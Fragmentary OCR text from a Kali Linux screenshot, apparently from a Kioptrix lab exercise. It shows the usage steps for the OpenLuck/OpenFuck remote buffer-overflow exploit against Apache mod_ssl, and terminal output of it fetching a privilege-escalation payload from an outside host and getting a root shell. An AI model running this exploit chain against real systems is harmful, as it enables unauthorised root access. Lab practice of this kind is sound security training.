 Applications
Places
Terminal
Tue 02:30
1
GitHub - heltonWernik/OpenLuck: OpenFuck exploit updated to linux 2018 - Apache mod_ssl < 2.8.7 OpenSSL - Remote Buffer Overflow - Mozilla Firefox
GitHub - heltonWernik/O
GitHub, Inc. (US)
https://github.com/heltonWernik/OpenLuck
120%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
Usage
This Exploit (https://www.exploit-db.com/exploits/
1. Download OpenFuck.c
git clone https://github.com/heltonWerni
2. Install ssl-dev library
apt-get install libssl-dev
3. It's Compile Time
gcc -o OpenFuck OpenFuck.c -lcrypto
4. Running the Exploit
./OpenFuck
5. See which service you witch to exploit. For e
out using the 0x6a option ./OpenFuck 0x6a [
for example:
./OpenFuck 0x6a 192.168.80.145 443 -c 40
References: https://kongwenbin.wordpress.com/tag/openfuck/ https://medium.com/@javarmutt/how-to-compile-
root@kali: ~/kioptrix/OpenFuck
File Edit View Search Terminal Help
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
0K ... 100% @ 3.74 MB/s
03:30:06 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
[+] Attached to 1405
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoami
root
hostname
kioptrix.level1
ifconfig
/bin/sh: ifconfig: command not found
ip a
/bin/sh: ip: command not found